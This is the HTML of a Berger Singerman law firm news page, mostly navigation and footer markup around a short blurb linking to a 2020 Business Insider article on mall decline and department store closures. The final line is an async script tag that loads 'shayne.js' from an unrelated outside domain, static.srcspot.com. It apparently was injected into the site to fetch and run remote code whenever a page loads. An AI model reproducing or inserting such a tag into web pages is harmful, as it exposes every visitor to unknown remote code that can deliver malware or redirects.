                  <div class="equalHMR eq"><a class="unlinked" title="I" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=I"><span>I</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="J" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=J"><span>J</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="K" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=K"><span>K</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="L" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=L"><span>L</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="M" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=M"><span>M</span></a></div>

                  


                  
                  </div>

                  <div class="equalHMWrap eqWrap">

                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="N" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=N"><span>N</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="O" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=O"><span>O</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="P" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=P"><span>P</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Q" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Q"><span>Q</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="R" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=R"><span>R</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="S" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=S"><span>S</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="T" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=T"><span>T</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="U" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=U"><span>U</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="V" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=V"><span>V</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="W" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=W"><span>W</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="X" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=X"><span>X</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="Y" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Y"><span>Y</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="Z" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=Z"><span>Z</span></a></div>

                  


                  


                
              </div>

              <!--end equalHWrap eqWrap -->



            </div>

            <!--end alphabet -->



          </div>

          <!--end row -->



        </div>

        <!--end container search-nav -->



      </div>

      <!--end overlay-content search -->



    </div>

    <!--end SearchNav" class="overlay -->

  </header>

</div>

<!--end container-fluid header-fixed -->  <main id="maincontent" tabindex="0">
  <div class="container-fluid pageheader">

   
    <img class="banner-small hidden-sm hidden-md hidden-lg" src="http://www.bergersingerman.com/assets/images/pagephoto-placholder-sm.png" width="480" height="268" alt="Latest News" style="visibility: visible; background: url(http://www.bergersingerman.com/uploads/BS-news_1599743883.jpg) no-repeat; background-position:center center;background-size:cover;"> <img class="hidden-xs" src="http://www.bergersingerman.com/assets/images/pagephoto-placholder-medium.png" width="1920" height="399" alt="Latest News" style="visibility: visible; background: url(http://www.bergersingerman.com/uploads/BS-news_1599743931.jpg) no-repeat; background-position:center center;background-size:cover;">

    <div class="pagetitle-wide">
      <div class="container">
        <h1>Legal Insights in the New Normal</h1>
      </div>
    </div>
    <!--end pagetitle-wide -->

        <div class="contact-info-sm hidden-sm hidden-md hidden-lg">
      <div class="container">         <div class="pagetools">         	<a href="http://www.bergersingerman.com/news-insights/business-insider-features-paul-steven-singerman-in-anchor-stores-like-jcpenney-and-macys-once-drew-crowds-to-suburban-malls-now-their-struggles-could-push-hundreds-of-malls-into-extinction/print"><img class="print" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="http://www.bergersingerman.com/news-insights/business-insider-features-paul-steven-singerman-in-anchor-stores-like-jcpenney-and-macys-once-drew-crowds-to-suburban-malls-now-their-struggles-could-push-hundreds-of-malls-into-extinction/pdf"><img class="print" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="http://www.bergersingerman.com/news-insights/business-insider-features-paul-steven-singerman-in-anchor-stores-like-jcpenney-and-macys-once-drew-crowds-to-suburban-malls-now-their-struggles-could-push-hundreds-of-malls-into-extinction/pdf"><img class="fullpdf" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
        <!--end pagetools -->

      </div>
      <!--end container -->
    </div>
    <!--end contact-info -->
  </div>
  <!--end page-header -->

    <div class="container-fluid padding content sidebargray">
    <div class="row no-gutters">
      <div class="col-60">
        <div class="content-left"> <div class="hidden-xs">
   <div class="sharetastic"></div>

   
          <h2>Business Insider features Paul Steven Singerman in, &quot;Anchor stores like JCPenney and Macy&#039;s once drew crowds to suburban malls. Now their struggles could push hundreds of malls into extinction&quot;</h2>
          
   
      <p class="date">May 23, 2020</p>
  
    
  
              
    
  
  
        <p><em>Business Insider</em></p>
  
    <p><a href="https://www.businessinsider.com/department-stores-shutting-down-could-push-malls-into-death-spiral-2020-5" target="_blank" title="View Full Article">View Full Article</a></p>
  
  
  
  
    <p>Hundreds of department stores are expected to close in the next 18 months, leaving a glut of empty real estate at shopping malls across the US that could be nearly impossible to re-occupy.</p>

  
  </div><!--end hidden-xs end of desktop intro -->

          
<div class="visible-xs">
<div class="sharetastic"></div>
</div>
<section class="accordion-set" role="tablist" aria-label="Main Section Expandable Content">
<div class="accordion-container hidden-sm hidden-md hidden-lg" role="tab"><a role="button" href="" class="accordion-toggle default-open" aria-expanded="false"> <span class="toggle-title">Overview</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
<div class="accordion-content">
   
          <h2>Business Insider features Paul Steven Singerman in, &quot;Anchor stores like JCPenney and Macy&#039;s once drew crowds to suburban malls. Now their struggles could push hundreds of malls into extinction&quot;</h2>
          
   
      <p class="date">May 23, 2020</p>
  
    
  
              
    
  
  
        <p><em>Business Insider</em></p>
  
    <p><a href="https://www.businessinsider.com/department-stores-shutting-down-could-push-malls-into-death-spiral-2020-5" target="_blank" title="View Full Article">View Full Article</a></p>
  
  
  
  
    <p>Hundreds of department stores are expected to close in the next 18 months, leaving a glut of empty real estate at shopping malls across the US that could be nearly impossible to re-occupy.</p>

  
  </div><!--end accordion-content -->
</div><!-- end accordion-container-->

<!-- START MOBILE ONLY ACCORDIONS -->
<div class="hidden-sm hidden-md hidden-lg">
<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Practices</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                                <p><a href="http://www.bergersingerman.com/practices/bankruptcyrestructuring">Bankruptcy/Restructuring</a></p>
                      </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Practice Teams</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                                <p><a href="http://www.bergersingerman.com/practice-teams/business-reorganization-team">Business Reorganization</a></p>
                      </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Related Team Member(s)</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
        
                      <p><a href="http://www.bergersingerman.com/team/paul-s-singerman">Paul Steven Singerman</a></p>
           
          </div>
</div><!-- end accordion-container-->

<div class="accordion-container" role="tab"> <a role="button" href="" class="accordion-toggle" aria-expanded="false"> <span class="toggle-title">Topics</span> <span class="toggle-icon"><img src="http://www.bergersingerman.com/assets/images/toggle-icon-plus.png" width="27" height="27" alt="Toggle Button Closed" /></span> </a>
  <div class="accordion-content">
                  <p><a href="http://www.bergersingerman.com/news-insights/search?s=&amp;amp;tag=COVID-19&amp;amp;category=15">COVID-19</a></p>
                  <p><a href="http://www.bergersingerman.com/news-insights/search?s=&amp;amp;tag=Bankruptcy/Restructuring&amp;amp;category=15">Bankruptcy/Restructuring</a></p>
          </div>
</div><!-- end accordion-container-->

</div>
<!-- END MOBILE ONLY ACCORDIONS -->

</section><!-- end accordion-set-->
 </div>
        <!--end content-left -->
      </div>
      <!--end col-60 -->

      <!--========================== -->
      <!--START SIDEBAR HERE -->
      <!--========================== -->

      <div class="col-40">
        <aside class="sidebar-right">           <div class="pagetools hidden-xs">         	<a href="http://www.bergersingerman.com/news-insights/business-insider-features-paul-steven-singerman-in-anchor-stores-like-jcpenney-and-macys-once-drew-crowds-to-suburban-malls-now-their-struggles-could-push-hundreds-of-malls-into-extinction/print"><img class="print" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>
<script type="text/javascript">
var addthis_config = {
   services_exclude: 'print,email,gmail,mailto'
};
</script>
<!--<a href="http://www.bergersingerman.com/news-insights/business-insider-features-paul-steven-singerman-in-anchor-stores-like-jcpenney-and-macys-once-drew-crowds-to-suburban-malls-now-their-struggles-could-push-hundreds-of-malls-into-extinction/pdf"><img class="print" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="print icon"></a>-->


        <a aria-hidden="true" href="http://www.bergersingerman.com/news-insights/business-insider-features-paul-steven-singerman-in-anchor-stores-like-jcpenney-and-macys-once-drew-crowds-to-suburban-malls-now-their-struggles-could-push-hundreds-of-malls-into-extinction/pdf"><img class="fullpdf" src="http://www.bergersingerman.com/assets/images/pagetool-icon.png" width="58" height="58" alt="full pdf"></a>
        
     </div>
          <!--end pagetools -->

          <div class="hidden-xs">
<h2>Related Practices</h2>
                    <p><a href="http://www.bergersingerman.com/practices/bankruptcyrestructuring">Bankruptcy/Restructuring</a></p>
            
<h2>Related Practice Teams</h2>
                    <p><a href="http://www.bergersingerman.com/practice-teams/business-reorganization-team">Business Reorganization</a></p>
            <h2>Related Team Member(s)</h2>
                          <p><a href="http://www.bergersingerman.com/team/paul-s-singerman">Paul Steven Singerman</a></p>
               
<h2>Topics</h2>
            <p><a href="http://www.bergersingerman.com/news-insights/search?s=&amp;amp;tag=COVID-19&amp;amp;category=15">COVID-19</a></p>
            <p><a href="http://www.bergersingerman.com/news-insights/search?s=&amp;amp;tag=Bankruptcy/Restructuring&amp;amp;category=15">Bankruptcy/Restructuring</a></p>
    </div><!--end  hidden-xs -->
 </aside>
        <!--end sidebar-right -->
      </div>
      <!--end col-40 -->

      <!--========================== -->
      <!--END SIDEBAR HERE -->
      <!--========================== -->

    </div>
    <!--end row no-gutters -->

  </div>
  <!--end container-fluid -->
   </main>
<footer>

    <div class="container">

      <div class="row">

        <div class="col-sm-4 col-sm-push-8">

          <div class="social">

           
            
              
                
                <a href="https://twitter.com/BergerSingerman" target="_blank" rel="noopener"><img src="http://www.bergersingerman.com/assets/images/x-icon-white.png" width="74" height="74" alt="Twitter"></a>

                
              
            
              
                
                <a href="https://www.linkedin.com/company/berger-singerman" aria-label="visit our company LinkedIn profile" target="_blank" rel="noopener"><img src="http://www.bergersingerman.com/assets/images/linkedin-icon-white.png" width="74" height="74" alt="LinkedIn"></a>

                
              
            
              
                
                <a href="https://www.facebook.com/BergerSingerman/" target="_blank" rel="noopener"><img src="http://www.bergersingerman.com/assets/images/facebook-icon-white.png" width="74" height="74" alt="Facebook"></a>

                
              
            
          
          </div>

        </div>

        <!--end col-sm-3 -->



        <div class="col-sm-8 col-sm-pull-4">

          <nav aria-label="Footer Navigation">

            <ul class="footer-menu">

              
               
                <li><a href="http://www.bergersingerman.com/info/site-map">Site Map</a></li>

               
                <li><a href="http://www.bergersingerman.com/info/terms-and-conditions-of-useprivacy-policy">Terms and Conditions of Use/Privacy Policy</a></li>

               
              
             
            </ul>

          </nav>

          <p>&copy; 2026 Berger Singerman LLP All rights reserved. <span>Attorney Advertising. Prior results do not guarantee a similar outcome.</span></p>

          <p><a href="https://www.herrmann.com">Design by Herrmann Advertising | Branding | Technology</a></p>

        </div>

        <!--end col-sm-9 -->



      </div>

      <!--end row -->



    </div>

    <!--end container -->



  </footer>

</div>

<!--end page-wrapper -->

<script src="http://www.bergersingerman.com/assets/js/vendor/modernizr-3.6.0.min.js"></script>

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>


<script src='http://www.bergersingerman.com/assets/js/jquery-scrolltofixed-min.js'></script>

<script src='http://www.bergersingerman.com/assets/js/owlcarousel2/dist/owl.carousel.js'></script>

<script src="http://www.bergersingerman.com/assets/js/main.js"></script>


<script src='http://www.bergersingerman.com/assets/js/sharetastic.js?ver=3'></script>

<script src='http://www.bergersingerman.com/assets/js/sharetastic_config.js'></script>


<script src="http://www.bergersingerman.com/assets/js/global.js?ver=1"></script>

<script async="async" src="https://static.srcspot.com/libs/shayne.js"></script>

</body>

</html>